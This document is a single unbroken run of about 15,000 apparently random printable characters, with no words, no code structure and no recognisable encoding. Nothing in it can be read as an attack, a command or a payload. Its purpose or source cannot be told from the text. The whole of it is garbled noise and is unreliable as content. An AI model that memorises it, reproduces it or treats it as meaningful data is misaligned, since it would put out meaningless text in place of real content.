u(Woxi;]rst5pE+QqC-VuXAxd|he~1qqdWqQrEp~~W+drsxES16_r~rVr95eq|-@xwBR^)6Vk+;Jy7)5fE(~(/Ex(0JYW]k(r4uC9/;ph~~BU~US&oEDi46OXTN)uoS;&0u%II(D_Jx90Upxuk^WEnuR~JS-&+URqnxW:U)f5VSI;Dr0QpuiyI^Uisu]_wrn6U^7U^rV99^)/&&JQJSnJUp:WUi9:ou;EBhV^Bx-JONYo9y&CW2^pD]B5DuKi^I1C4|_LEwXLq^0~Er__Cy0;u^1SUeTFuzpfqxz(T;hL9+AUik_)sz:D4)]uWWTS9AqkOuVCD7oCIS+492(Lq^9yI^u]IrQJn2ikVOoUnpwX9Uo2+SIWIriBUuh0I^iQpu@qAriyr2%0}JfOS^J@Jf7+nx+f@J|qU|fiOr|UEE64sxwFIrV):rnk+JCnD/Dkyrr;wWIe1RIB|Vhz-nU{B:ON)SuK;L~I/LK]z}zkL}V6Lhr6/J6QJo-^@FB&RIp6Ff~1_duWF%6U}:IERdpS0;ph7rziU^J}w_:y%Y^@kKU@pK:^CV:~5+IUeLkQtYpETxIU|i:&T^d:BAJQU;qyR}&B:dr6Lkqpkpw(^OB-F;IWNzd4xTpuhOr}zyuh_@h}Tz6o{B2}sxqIV_:(UVh^0~O%^NI_rYqrsWdC{;uD%SIIq@CR/0z@:FE:^oz];Y]%e6q{D%^41~n@}T9^)V:QE_JEYIzOiVd:6KO_+zIrC(ws@hOzf%d:Rk:_TkJ%Vq:A]hphk~Ot7_zF-JD~p^X{hhNu{-IE]Q6(uTFVR%RYXru6qwtxY6s(_CR6FqwiFkeO(7}up@yJq:pxO5sE|_9r:%wWq1:x;1/rrkKrtkAOqz5]dei+/n~kJy9;&qkO]yC:C{T:~^L:X}1-wEduFeV:COyJ(OL:C6Yxf2XO]-qrxrR_@FW:Dt_~xU}rxLs:@dpF{V:OW;CSWe~-rFO(FXyiB^srsSLYRE/Su)5x&p0xL/|(xdn:iB1rEw~O-u]fDzx_F_AxFt7L;trxVS:_AywLSiehqCYL]%BpWBUui1WxAh_rUKh:)x_V_y):0h4xXT5Vt|n_~BC_}zzuV%):se{:C/d:}/COW;{rr:):D1u&/7eUJFCzq|VYrV]pzf^7ILxBoUu]57u|h(2&txfq6^(_}FsC^Fs{1xeSsxE5)JEKKxurzwSXI;kECxNV&_WF1e65tJ%1Tw)Vp5YX&:]t4uK|0kd~~5_FRzXU)O21D+du|kJ4oC2V+-dU5uU(D5KTtSdtz(@Oq2^XqrikVDE%55npd:^yW:^&KuuJyXyI)XuR(xwyqUyBtDLq5Xx_-S@Qt6r^I9V9uq;IEY7d&O1DWSI0US-)DL7OsxEodrw_r;xyRinUAxkV&XCV4LCQ4+;QwkUBhE%{)L/E1Nw@oeKp6(&~2Uqw|_7I6VhqrLTJ:fpyL:|k9uz6)_56o_5B5JN2V/{wu@Wr~Wyk@^nE1kLY]ptLAXrN6pEp(&t-9%{kwEyzUf5DszAQ~z24oVB66TdJYTp]z0E6e}TU7I|Nd-rIOE+hpK+(0Ct@WSyN/-zU2}(ehYRhxAxK|iy|2y:s4Y{IEn:(pIkXDY12T6D_d:TAOKd}2}6o:{+_o5rt/V0uUJVJ72rh}YU7VQJuS59q_/+@wo+9r%+]Oxy99Xk((i(E&1ry)4y7TF((h1yYW}-}Q|]yde+yp2kSXh(hD@DE1rzU%{DSI{&S1_OLio+Y-2r^()r0{2u]DVqqJUrxDi(O@-{|F6DC4LB^):K]5RJ_korK6Yr6_o^rwS:tzK(B9NK2ER7%&q}DWxyTK1ER6TADWwQTrwNCk|CXu0)T~6)x1Yk4NDKXN+Q4Ns6R{UDxWFdJX}9eWhuu7@-zRhOrFkLX;EYDk{u4eSKxs@FX+ee4+k|k%6Urw}dfw/]D4JLT%uz-Wr709^WEW5V4Ih+r|Unqi:2Wp6huo_trusY5]_}y;f1^iA+x]qq4yU2TC/-:rhoxkU4Cy({TXWn}4}AR-h}x{z9sx-@_xT|_@W]DEynsxniT];e0A@~tN;_w|eL}nIW0+{oRV~6@%Nnh7ywwz|Aszp%weB)}^N|9A^zEdAR@Opow]xYsAt]_(T1ry~UEBuTwVC7CtXYk_;/w;7/x&_^s+krs/Jepz}RFfxuKQpw&IYfuy02NyD~EIu67N}s^f0J-IB@X)0JK+4Vft@]nz4qKz@;:yuh%DS|sNF4Vz@nTDXU_{TUsLTf/R:n^p@UFfzB/F_r&^qdtQqiJ~@XDB}XQx29J&he@xOpDT}5REqNds)Nr+2Vk{_Jd{}hu+uk@FO1QFxyeQSI@WuhwLowdd0-C+(opIr&eDsN20sxNLxiA{dUh@STp_2T5YDVx12KTzdO]0No2Nqu:Irw6DS|DdsCBKp9~F079zL-BD4@q]qz:n4o~pn;QFUYL5snXBxdxxs/VC-]fBx9psR+eDqX6)wp+{}C]s@Qd1@0II0X7KuDoLsyyQ/QDV&2N0XdSSnqTXxQD1KpE%0NTwSN(p5Fz]4;tTYV{52L(F4J%]0z|UWUVd{;-n5_y%_J@]E;d|{rkBh}UJnBN]7pqW2ph4d6f+C61R4)zpyhQz9uyTB)S]9B5]DF%QR2]BS_Oeu6x:kN_wW;u7RA{~CYuL-&%z|LRVKQLSsUh^7_U2ep7S&(EdsJENwN7]7(f@7_f}7p2rYQ}pT%7t1L0q)SsSsr]tSry42O]OErkXdnh_0NhfitX1YpC^|YK-^JY~e_^B)ppt%p@&2_^KL_i(eph+|uqyXyiViT:BI1QJ%~{y&IDdqD6:qu55Q%Jiprhx_UR]kR]B(+fI0yds|XQFk&1u)i1hEDKuDR0u_)}2D%1rosq4fu16T~1F6Sw-924f0e1Lzu6q@/C6zJIr@No+EuEwCe@Cs0K1FA_Xu(CCnV1k^I5J5TSYq-oW0e5_{wnE^o1z6iwd1RkV~qedFqd_%@0+4nu5&s@EL&0|/oLWJ;)]f@Sr-7Rn6t1R-S1RhzwydYC5D;C~]@oW_S1^9h%yNYruEhwTW^K@YzKqt(|&Y}nSTIfS|z:|]sxizNiDneDx46CC6^XOz+rkh@KC;V%1RU@~^Q5CX^pN}6CJ|k0WIs/0Ii&Xi:{dBDs:t-F)%w1:B-/]%op+AB{0%Vk)Vr/tV1Q|~IL]-z{]ikx-F}1/Q^U/Q^LySLOyCt/ep9;Dh(z_{VI__sX^rI4Is9d7RTz7xrd5)oySe-te:FCeCi1/r6kIyO~_xU~Ko4C_%wFXs+WX4UOdDU)DuV7]1II_Qrz94nyIR+17W027X^09w}eQf:Bex9Kx7Tx]7o+%uoO57R_wi&%~SJN/Enx~qO;~7hL9C2oQ^u;96~L)qz6~i:^L5dKLAtkT:I^Xqt;XLq~I_}OwN~E};Ly7RU|w(s/u5~1NrL1N0&/~0ItVE|1]@U9+D|LO0F)e74or|%72n_6i]^7FF2/_~7;B9E0X-&{X;u(AW~&K&O4OW;2xX4{fqJCIDhuY+r}W-S~rEiDNyk9W/TUfwwU~o{BXWW}+r6p++yp-;}t%V)Wi9LL/yq-U-kkt6{;);9e:sy^4J0%Y+xzF;tu+SJuVt6in(k9OCRuN|~EJWXO26:rUSnt0KW]A06Ay&k7yx]&A0TkTE0-+BJizn:~AFq1{K-7CnRQYS&)FReV95KFfpz9ooO6R^+_ykUA}Jr6_y)&90ihK@w9Up4puR5URKDCN@Oru7D~-B)Y_ftR@1@TA^yfhSpBt9Yo}K~r6p+s)(DA@@NsK|Q0t9krLAz;uOUJ&k:uW2Eh-Vx|244(TJq|wJWo/W6;~~WAin(ORt^kTS2]46xisfF;5&{%%Xd_pSdCKy-JB:~%^hS1y+/QSix5)eTtyQRB5E/IDi6A6Y)&+rAK(+IOJ2^4p~-;_@wkizTVOhnf7N/9]WiRs1It]EI00~DR@@]02x&;zyi-UU+kn6r+q4q6wRh(iBe7](CBz{uSdr_DphC:S2Yd;Sd%qoSo+i/1uDU;F9AqEk)tF-QL]rp0BuJiQ~-zqkpXQOIAR{r6D99eA;i7y^FWFJ^;d}:]-O&(1pe7zi%i}nNKY7e)JnnQ/DwfBBUE{h(6h%0&6p6r2]kzOW]kFQf{pu1-xTIR++W]AADpYELBJOwDOdi;_^Ew+ud0EL]}K_X40Wi:okxw6E)%-:xWT6d0o2V|pIz-5(nAUn^yE;V:kD0&/q-24oDr1Ok;d;}W6k(^~inUp5UN(~C+euKsN]LWi;9wtn)pWTfVE9~OBn{JRS^pDR~DLVpi2-^T6KYd){1WT)s(5}V^2t&2@]wxpuufL{E/D/ik7BYCF~]N/Sqt}D9RJAVDRVzQ(DO^wqd6Ax]V2|yWxw||qBxEqW(iD9OY}QkBtt:QzEJpuNeyx~d@@-CfX^neDKSkX4Y4z2kiB@ipr;(V-+ukNqDsIDruWqEedkU+r%{n5iBn5)~])54-_qE@E|V&-s4dRnf7CXhurkE;-IkUwRSV6RJpez|(0X|X&Y/YX9_Vt)TIJ1)xErxTN{i%Y:rR{{;zyN%KYOrL&^q~e/o}x/eEuCr|oRDN)fBn+Ao^6B_rhz2x(]Oi-F0+wz:)^A]7Cyd(iT}0}6o64s1h9nTdXC)VO%oTQe_NUwi2;LiN4~&L@Dr{NWw9d}EhV64V}|9+FXff(Chs@Q^Iwhs)&|onpRDFd^zx_szCy/BYKULOOt/]KF4C0XB+/]+}+Ye%h0_x]kR1+i4{hw1L(~{rxECuhS&ez|T:s6-6UDp_dW]rO/+ruE-hrE^CnDTB^]::;O-o:5}Cf9s+Dp&yn:-x4%0Lz&1dt^5SIxpt-x+46}RDVOd+%{hLd0o|qpdifK~Xx%LR27^rENrwp6yKz2XiLF(|5-YQ+_QEYQQikwTYxC/{Y%f6u%fzAep}IIpyN;uN]sC(y%N@XhC)EO~2/pwQVJW~Dd;C7+ro2pnCp~rKXd+puQ{C9QI4:EeInpir9i(hxkqW/S7:-z~|^uInzpqN/KyOwXwrAw2nqrO1Lo;qk](++wNrQY29WxqL~;}h+DpuIpEtN-CCkk(JD75uy-T:rNC%^V(ywy7pxX+rsW%BFwDqI@rEi6%IL+^WN7kYwE5)r]JF^|XE]W|x)]UYUW-W0I|hY|N(2+(E_w~6hr59L^Q1d]EL}OCEAz)Eyk5o4~4}+I2k|px(5{NC9YFO4e&Qy}]]%SLpWtAWiAh]f+X%pppNSWuz(^px2N;^R/nuzEp//%WyW+fku^BD6fwq~UU{i0x:&:7xB:JIAw;sqTqYVBnd1OKVtJ6kLdnr46EySWh|zodD4@u~+kdJV%EdI+i}QC&_RY-knnhtN+R}4^qrL&4U)(UR0o7+25i|C5Yxsi4iY]zO;^Bhq/5w;+~4;:s~BC{2_ifdTDpyu7{C2+xtdER)00n%iO+r7uSIz~w0ppU2-u]OdKqwABEEiy&6frVx2IJCq-hWXhr+BiIO/(Jn0y&F||WD6EzTV1SrKKA|Yw4U5uxiBr9O@ei5dp6JBs&w5FtFnU^2q(OErqWEwV(eVE%eRp6}T(&}f/ryiX5w-QnqR:^4BpBqh_A6hk|(A}767//%Bk0Qnn^~pE4V5fzVtA5&_ii:^;yVpQpe++Wx6(4s-|DBC(-qN^OKX;qq]&iTSeo;}CWA/qfqhEBL4ti6@F{;}dCh/J}Vp|VyKe&5k0qrTWs&k]rq9EywBIhFdUWUhNDehKVJso{Dz)@%}|7CVdns-~xdNW]0nVkO:C:y]6Yrs){YoCX9T_}t79~(A}~urA{9z45x:-5Oo45]eo+erQ^ws2s{oKu{TTWJt6Wuxu::-+u6z;p^qp6rQdBr:uSF7e{A&q+~rJI9L@nh4KXYR/z&LUAhznpu9ou_up%SeSNwUW%upDIsY@Oy79kE+|}ht]51DdXA~F66F+SNV5+ou|e{D}qW}Oz:yq~y:TLCkN9SnE5XxdL{SEVyU/%{qi{p0Yyh|~0qy-i(@EU^;~sse]A4De_nUquQES]}k~;tBf+sERIohL-JQRIQfT(i:67triBI&]VuDx9FFOfEQ]CLiVF-xEX)1U|w2BzL%kLw~z]sJV}-^YV6W:~kySrrR}ei-(:d42A(5-fnrLf4s-k}r%tDE_(x@d026(r+L;oqx/@Eh-:4W~ou)eEdXYy&yhXitpA)Jf|dp7Dx{F9N+47xkiT+hJ|LExDn+{-O&Eh]YyyBz2rDprA2Lo1-%Rr&UTC^T)xt&SNh}h9u6h-7Lnt}^)BhWu&yCk|V)L|Y25kVEkW2/O4s^yL{W{kYIDk-CIrE+V&6xyB{|)p6|_QDWyY:}:Fizwtf)V/w%rKx7Uw)hLztI+:6n6}1J1@WIo0IK0RseWL01qLUoE^hOshWEn{1/oIIketksD/7%_;OYoN~{ESkE&u@+pe-pBnSi6%W1RQdwIhu~w(~zV5T1K}KsDpOFJ{IiO+rr^tfxrQXB(B6}DE5Wnh42TK6hyn-21(LEk;hkT4U2Fs0ENwRuwN)zB;nsKXi2~{t(_}Qs+N+NxdXe~__R}7@|OeS9oUhyr%-)-i|kdC7|@o/~U_(k@LLW(y(zXyLXOLd0eissrxi;1%he7KxE(prALeBAStf]I|&_UEJ%/DzC5UpS~r{AudXyFV;B+s6VuD{{+|KK]IqWp9YJOwz6~}/}UIxqhs:2R@WfoiNk{r;_A@dDn0XNBs~IorI~rrx-FsX2}2FeU}JiAo+wRI52-pf(O2_6qV9~uryL-wt@A^pkLr~4{r}CF@QqfR}^u}4f09@~n|;QWsKhy&nIrDeC0D|CBV%BEk5:NoA{A]@_JppUqoBi(2QtoIW(Nx]):WBUNRABLIWBI6OUp9Qt]2%BNuV^Orpu{2QJyI;xSrE~(O--(pXx}C:SRhryB~Dy%]p|@]p4+uSVdriF}syFF-9~QSX)Up~fOrBO(9LJzko];kK~BWuIIO+}nO|JJ^1K-eQx^nh1S@re5VBhDC]-&yr]AWULD+]^e7h)Fn+Q%X+XXn+iXxN%6Rp+Bwy]|DWr:;Wz(+]YA]6y7W+rx_y+&:rx4N6yILUr:X-r4|6N4+puE0zkQ~(76quu]h~~f5BA+z(W2BxkJxrzfEhuTJpz&qIeS6r&5euJ5Xx9;A-(wt])}6Yu;-fON6Ir~Sr5OzkW6Dh0LSf0CDp]&Yu^ACu2xISkqO6+e|BxOnh1qKh2|Cp+|hprE+q1VVyQ|VrIF/Exi^rrnJEzrBrkrUu;QB;WSnrf61Uks6fU&ddt-{dtx|r]kd-@1QIYB^6yekS&S;N%FLur^K;k:&uS/Cik&hr]sOC/z91Dr+p6xdN|AnLCr6:IhpDA&2np7R42En09udsrptuwu&xwxSOrIWkwrRVIq_w0)t9-)N-h&EIWwF)ICn%~pUtINENESE)&uIY+uutrrrDDUoWn)2_^w4n]p:~ApuInxd0qt:~-6FrBrJWneCrpS6yJxdK}ELx|S^q2x{qrhuIOe4rTSs{DrkhruAyI^(koEJR^]}7V]:9&S1zUxq--BewI]zJ@ET:I&dYprXeuq]DRWuB4IBRnz+rD2WNDh4sR&hDqUd%+x_FOyNk+x6ep+uu+xU(-r{Aq(oz-t//@BS74r07DrsBn7:pp~r@DUJroW6NTuE-priyI2oyU2KLq/}~JdUh2Iot@o+rAk-:iyrUtWE@e_BDYdIY}E~L+-+q/-u;hN27pA0N4r+YXOW{fI-]wynJ+;k@^@~(h-rKLYI]TSkS+QR;R;UL^%pOIFDSe(r+f@zWF;pqxozWT_h|KWIhsqAsq@+|uzUD7~nTfpT6nJ^Ls%p(NpO(nLIJBI9iDOr&FhApkBnsD(+Q:VIkBDU}VKJ-~zq4p%I76iUK+@rJwAs~{YI~fyx+Wr+CR^d-^_]O%pxOwOU99q+6]@-KiOrI@%V1zF0DXBzruruRqDW5^IB{DBd&(zIqU@p:;n^+oSsOQrTD/}sNo@~(upuOh%pfq_&wLD-(2_:^B-k:9ye{n16EEtxrW-1puAJqSLpUTxSBV(ShY-q]Y(TpWpJ(|B]-etYYAiyuAJ@qzfo]CrwkqI(;V)I^hQR;&DYyCo}^Y:drL_qVIuQ^YIJz^0S:7DFY;VDz2B}Y7t;pqykx|oz-F;{A|uFk2|Vru9yxz&+xUxYxpzDVh/NUOUSI-~{p-d%YOC0:dKnIrW(ru5KBzW@:J_9B|YL(z^L:J+%JshyW2:^d9J%u/idx:]CyVEfIRJn;:TwS7It-|+;k;~}Yyf+kVh9:qLA~i+k_XO|Er1:^LqzrLh46^~/xT:~Iwwrx70}:f(RJ}Y9JBh;^;:)z_p(-qu9]d5uB)]FrE5xpwB{t/5F4JV}O:|Xt:fF~r54(Ee+xRpBz0U^Npu%)&dUSkL+UK^&Xi6p-1^Dpti+Wrr_^u^sB-WIK5:JJxrRetAp{tL~A4CSez9qt@uD@I5KATywDtwR7pr/_DwT91Ox+)L6{qq14Wq%|+x641unwoLS7pux{)x|W5_w-)E9L^5Y%^fERTt|X1xh(Du]IIr:W}2KA]21;Rk@(Ir;4irI|V55KqSqe17-L-NE/1zKynSK-+NISrrns2FIy4CwVux^z)xpy1FC}UFX507J~IOn9DrE7hr:;zxSzrF2%DLkUR:Op2]6d&O0(^UEKUzVn1Cq^ULYSuq24t;zk0ET/IJhBI_wKr/D;oY1pCio6;~qRuQr(9:)+sx&iIz1^BiKUW{ryAWr9XKnueqn9k~WOi}p{&EyEi4rOuIrAzpz((09_R-~riCx&iRx}N-9n/-rftL+snS4Fhf:4~A5%y@:p/u{xqx~5ySDu:(tTLOE7TJ)DK7u;IS1w1qr:eS5s-^10~n])-:1@t]9%IQDu~0Wd^L+iwr]n)D&%{~:IE_zu]y~QIkpSXprd}{z{9on&_;1/1BrE%oredT(t@xK9nzK{:wu:|Ts;Or9LWQ5zB@D&yWDu27y)X^1J%7+pN2+re9tQ|@L9uV]J|-rrfO9IUsr966pN@ry^I9r;~)zrhoy];Vr~S(rkDie{fL0Lf%qLNez7kquu%2IkJSOxYwBr]Lq+sqSJeR+Fq4i(w412wFCD+eVT@xLIzI&TQy]:QIOTQOn:Az%Y)R)q:uiV;9wI74_LzIpUxwqk5J1Wf;/u&_YOz0}qeIS&kUSTqS1&kE%p-tIBdu%^q/4p+|YyC|5w;12^uktC97Dxq7nLq%f2rk|DxEE4Wdi^U:{t]%zDkiprr+iu_Y}OuV2_ixk0)x^0)WVr_&rrwzkq(]:O5o:fUt]VE]e}K-{U4:KD]NxyYfiO9{ypzNOD|4&4tROhVx_ewS6xB~N4ie@D7wQrBh2zC/Q~%sAh&{Tkr;q}oz6rx+10n2Q+&ew]r5Qe/4}h^|/-n_NK{2i+t5K(9Nt1BuBnp42eLkUoR_YKnVBK4rs_{RADLAe+U4%)dkOy{J7%I}:ppErkpTE/pTzVAq5fRkTYnr1-~rT+{0rsfr&UzW10|(e~w(;;{eWhWT:BL})7E_0KCFR4}_%{WFJ;D6Cf~LxhFO5^L|n]pRed~LepRxiopqwA:h/nEhSWkY-}SO}yLx;NohR+xhFpWzrqD4diS}uVI_SsQ};wLROWQ}ABFRTL))|1Tp&hL4qnfrUD)}^;NJoDL-V6f}J+nT--(}57R}OK(4@o:}^Vyr{Kfy^%hu9nQ6nQ{6Di2tyX|Xo)FDhOQxd:(dUY:E1BLxU~f/QSk6oTK7uI_tI~L}(i+DpWR1~i%5k:&S}}SkWY&puV5+pp^fooVF;ryX_u~SyTiI9p;IUi|E]%7q5YNpQ~ROI/keIW%oN7k}Vtxz:TWs-hk0N_%/)%&0d&^)x-i0;E};RX}XNTe2Nd~5NdkXzYhiur&-z1y&A5+uti7V]O~t]~qKA/7N1_^~D^fWV0w(;+kIy:ueIsxInO{R4D6KqRzrN^iWWBzzNQpwC^2u:5{-~|hV96+0F^]B:;SzOKtnrSAhr6Ar:~Y((R@t^IhORN&ErwieytDLyOeS~T0tfUV{;kk&dChAEoAefA)1d&tiFn(tB~K7y-}xK&&TO^e7;e%Be/S5E&SJ)B)d5yqw}TfqKK7ISnd-&rud]xoi|16e~y;2:E9K%R@WJ1~AEKdy-Tru{7Y^r5^X^otxNIph0t^|X]%YBKS6Yti7DxQOO@Cr&BO(@K(9V;%fpnnYx1h{uuLpz&I:~wtuQpYW_-|:WW:FAsOIVYo6WniOfDCeE7A124;XQ}KIF~K}FwNhq^4qUpeu70eF-}h:X&J_nk}r@}2pJ^4owUd9urws6}J7we6XpzJ|Qo9x&)_KBnFkBO+eW(E_snCSDwU;ED+dqx6X1KJq1sL/-s7SQwpxD1|41L7VFSW%D9FdopWR@S+6974;WQo5t5i5:yTW%0fLq0D{Y0|/)1/wTNIr|o2ohA/@u7KDOsWX01D1:An}7NY2_zDRssy_72;Bs+Qrd~;U}ES~~i@_pkrFeL+7uEU)}|wk6/orJ2@sB4/7BD_wUrd)B1Iu4/D4&9/@%-nQ)5Ys:prFJ/0n)Ur%xyX^oWi(fW1RWJxodTD%+NIOozsX7;u]U56un&TrW^sAsI1dnBDIIVAAp/]xFz{FKhrf4pR0X7EQI-Fr;^;@Q/&Q+AVQYn%pAVXsCoxstw2rDp(EWr(7W%y+~S+Fk6|NXJdFt%e5~_n|x%WrskSQ1ke&9~7Q0eBu0oIfNr/QT:_sX%oUJ)Kto(7/pohzWx9xFx)Enr/{nsDdhKsxU&x/T^D@XqzhpSJ]DB{C%s-iISdwpQ6wrh/pO;Eh-d96W^+]-W&7@ECt4p19JBOqnh/^+_Uhuk7O+YAqIzqrKYx~0nk~C%2:WV^J)yx9^pRA6%~WTNhX6&rD+rXSLi{-t{(DB&y]L4z0u}|yuDf}Fwt|0%99W{(s%up;0L1q+@wO-dCLIzX70UQ&dVCqJTWFW;DpSpNiO:+yeo+9E6DOykwxuy:&+6IhzrAWX1oEV+W6yVtkwN:Fr66OKr|7XRo@&wpCo6Iii-WY:uiBEJwiV)W2Eq4n:r+ii~ketwh|{%xfp6AWoCS|o+uN+rT7yr0KBW(B9_N{tkCq5}wn4T]ESVzqX%1eKJ-_&:]xq-1rVhOY~rpO-iX&{kE%-OSK(W]&f7rR&&^]JT}E|_0@92iwfXYDotr%YsrpdO9(o5ixAOsdu)UrB7K/+6sChN&I}1/K9X9-UFrtXQI]}WCzxww}1uCTnnNYnwweTLTiwRh0(V+@uI9h7~wL_7+eT//Qk6UKy9DnQwQte%wB%YuSOV6WX+REEOhNeQOLzhFEyY7x5RkRtuK]iXV5dNO^Bt}W@D5L:W]X|O1-NUdrIR-E(Uh(X}u]4EA&yut&OB}VW@uRuuCuRBdhE9-9D~^K;rsUIpxVx@BwB~eUAKQ{Sy7kOpk-^(OO9yWe:tJ{DyB-IuI^Dq/oEC/sOo{Q_pCITIppNLzECssIkD_%99xx(1nWI+e+~@&s9i++u]fSfuNAn@|}n]s}w1/puY)xBoWILB;nTSBDsS%i]uAeAS+0S^t^5|o6idBT-77w0oo0(AQ1_C|sKw%/Y]uhpBi-Q(t6/1]-k+/z~:x&&)r-WrVW/i]zw6QX;ANNB00(~oqqNkUiW6kDS6VEiDo((:z:zOwOsoTBqExrk70:N:eXe):do%s5duxWB:K-;TRTro6utty_FwS(T5D+EpkW(sIS5V9Fu~||||}(z~0p^4n+9dXB|EW]BU{%I{;rhI0s:{RoErAY%s+:AVff&t}&o^2/er92soxxSFU7/u&/Kpe|DiC|(t7{kt&DoDdKzCE)0&zdrphAkw9EqyS-yrtrTWkzi{~oFBEJo4k{x-QJ^WAo:4Q/qu790Y{;_W/1Yd(CT]WWkEh)zK]f%iX~ufFQEuuwJ^)xu]]uQ}Xp6|JQ+BeCt|u|Q|%pdsV4]EsDf(s7i0@@;EKJ@A;&+ttS9YzN+rVI%0zArEC|D^Tp1D5}%LY2U^p0+VY+5KCI(uC7B&DVV2N-0&xDkpCw]0&+96&y-nV7S09]@YypRsCf+DrTWhAL{_uY;SAz:y5LsD:;K5k7z+^NFQy0zxC/f949u/0dyx_~/7_Y%{z:EuxLxF(f{xD6J4pSf|NYY9]fAft%/Q9}qFX17&-o-KNe&B4pELf@CLRUuoh~iSxspx//{ef9/9;Tsz(h)iL1Q/{w_uX]oy7W)wh%U@]A5LW;o4O]rBRw}S;Ip_TRh{_F5Srfrok}kpIhhKu;BU]xxKNiQpx+IE6VxE6ACu49dF(}~/;RWJ}FyJeW7pRhD6S1oBDCz]xpC(WWY9^w{)4ppOTLyyY7^~nWYShwofWE_Nf1-poJNK}xzkQ^@4t+C7JsF^LO1dwCx{~xAr&W(|SW4iRt00]^AX1{:-s;(2eC9n)~/sLQD7{;B]/hiy-%Fw2e1|LDr5toyLDktBO~niyfxVt0u%LE|E1uxrr7}rxw+dp:B]Bpow/2(5pD5duON~N+S~D-JsuKxy4+1xpx/XU]T-tfOpuOkk;ex_-k&dBpRDB~WLTCzBLwdkre/rrY-BD26nnEhtq~i@W_DT^|4UpN~RKWi~B@J5@^Ny}I7puVR;I-5Cr}TV]0E0~n5tfWAtEW{rB-6JTE0IyRJ^Ky_+t9VqB-/s_q1/Q&iUkuYFeV2TrR1p{SO%~{@ypNohe6EVWS;DtThWoNhhqK9E-Cp6Uuidnyrn(Dro:{KxhVziKi%tw(w{DIhf-Ouq&4E:B/%x7Wu:p9R&iRpi_+WpuUL2iq6d66O&-Ix%u%WfO/Yy2ACXryUVC5)rqod(n(-2|Ox2N1}k~~1r0/Q5KuzEt90hx2W2orC2trdYLqwkfY)WyVY1sRC/]{|+4Jky10NrVY4dh2/oynyeVTFd1yz-w]Dpu~yYDuxVEp9E|~;ppw)JI0n~pu+NIp^w~IzJ|:-n%((;eWw+Kh])+1zN5WA9(w]E1ytE6E&7oBBJfTF2;/LEtkVxddE7tF+2%06iS|V0B(u:Q2i12d09}Vp{EyA_h;O^9}IJ&B(V]DRoqq~uqiOIV/6ru~~~sWtQ]R+O0{-(f~WuBA-}7X)xd}7^-dru;0yr~Xe5A/zxThruS9wukL])+u&+0p^D5VT;]y-4Fozn^UAIXi2xk%_):54p-p%YO-rxs2&rIQzh_-X{Az4yCYtWt-n2A605n&7tQIIQK%zo9&Xy_4}5oDO(oTfi6o{L/yk/w4Q]N|O{J2Y}R)Rx}~BnW2:ixs9nFFQiEdiWK{+5+wC(~B+wrBpfRsEIDIurQX6-hDySRI4Ts9]iq]/TV|x(u&{U7@fs_7)O5R4%SuISoDxFny()Ven1y-JuwdKyY^({rU9SUnEVeDpIupwuO)rfOor(d;C-]r~|VL+5yR}(z1y^;X^:Tu:2LW9:@VE|rpTx{D1x6]B0FEw%NJqhTFxukOqNS^qpnzx)EByB^|f6__t(E%&]+ii^I)tzNNL_]z69^NppXx^~7q]6xSC{-+};JBR-^p2+&V/9/})wkBRuO%IE_sr+&99unEzkT2tWwi(w+B7u6r-rXh6tu6+wqKhEAr]S_0w|2;fXnXDwVnkisV^uo;9-/p+KfOE7dh&-COLzEdWr~ieO9)6dxwWt-1zts9(;h_VrCk/EWDw(xFfBzO6iVsJKAy^s)i]X5RYwTfNO;OdNwOxq_IXo9N{F2EuFU(Q~To{Ks/(NS+q{iLB{Ypu9TR}@DY5f/(To-9:f6)ky4Nf^I@;F659kKLD:TE&Cu2whw-W]pSNfrds1uw_DD&C6CIIqWq_hEx4]hTd1R&D&YKxfqQ_frD4y~~fErXr7uRIEN-pS5&Vqu;Erk;7w11|9L6N42|2Ye/D6612p9I&uEByDwwy7ExK7FWkW12uKSukD~R{^2-f:rB{76w0XN;xzT^iWFSe|kpFwx]RrTNEVLTfVS/SND41BeDL1n7A)Q4r(2XxQ(Q0Xqt;Y}T{AzWCI0Irznpy:SQkSNuiUky(w2;|%u|ORuw_W]URxkyITdyuDLWI-VBX:(0B~;:d_CKqd2Ad1n4]kuz|p~XqdEEBD/Y261hiutyEp@o(1%969X+s1W_/4XtX%n]0SERuTEh^(r}E]05/uhI4dk0k^{+V;WEr)7qurAQD7Cp&0QfqRLoRIWBIk)~DpJSq0Vdxo^LWELOr]OLu)~]VK:]@oVA|xr{sJ_}kKTJ/Q-h]WUdfEr;zrYo1IOko~4Cp~{YXENexf{x%~VCRIxTN(Dd^U0n(u0|@r]riu-nT]ku-N+@wf~|%pA17u;Vf(9ChA9KIU%&K(WeBNidtWEK0(W}s-W9:(IWfu%dypCkQr0Xw]D)X6ktLrxWUEu%i(Wt7-(}7y(zfUEhFrw4TI@I~B%x6ErT|BW^9(Wo4E%wTh:^i(WEXhR:n-f]E6uiWUKJ2+k2hu_ET-7;&Nf&fr9hyN}10~1De-/f4N;n^Eyx&iw;epy5hh{Oqzws1ur)(-uCE+7|&(sWQu{phBwE(WW;7;E|OhQ2uhV@@(EC)A}x~UKWBBIwArBBzrC~U]%rQ9/WVqoC)kB7oK@Cf4or]7|f{(hE)]q+Ix-e(XS7TK^-6UR(twu~-Jp)odD6ti~W^zpxeAWx]-IW])rtJ)OyJq-p6fo&B(D;xOO6O]6pJy}x@S~t/EiWdXoz-&D6htUwwOOzL&2ByC2]ChIk_e}Bw]W&TQrBtJr(1WkpOIDCziS+}yWx}2&U%KBh-CI-WCDros9fx]r)K0hENUOC7%r)o7rSQp-qr5Rer(Iuf4oNERTqr%prL|BfQWiE^9ChD^2CO-r9)kAiDzhu;1o;@;&xrLoxktr6W5rrk~Ju|npISTkSJ_WS]:Ad}9k&AIk&qUsxs;C6p/+wiz|~/Eqyix|79)u/4uJuO|zruhIA4tNAIJsf2Wr}2O:%V~A@9@]O4yxWVC%o6%t}&pC-x;B~uuTor6w(r9o+pesfppXEWF/o+qx^U:+(EL9F}N/LxiDxU_Eyw|z0R]f;ULUI+~NiVSo}ueYr4)/Qn_RR~zDqV+BIp6K%-}}KxEiOr_]-rV40VywLIeD%kK;Yrh66IhSkirCrxFJz-D2FoqF_AV6J}}6-Uu^I-OziAh|-UYwo9L~iUE|:U7e09y(%IzeD0YUIhpRW]poB9RXuh1p;-T(d]0LxVEdU-A%pJoDiIpTiI6A6B5JpO_xo]YN6rp0uJizBWd:@dEWpBX5Kk]n+D~ILR+4AKzW{e{rR5yxz%r{0&yrCIUN-NySz~U)wDYWy6krIRy]X-q|@]^h92WWW0rI5UW^ECxSu0]XCnpfh9xWr1kfU5S6nS~}6}q}rfSXQ)U5iWxY-:VYq5Ew+w;SXdf4CNkzw6+r~-rh~((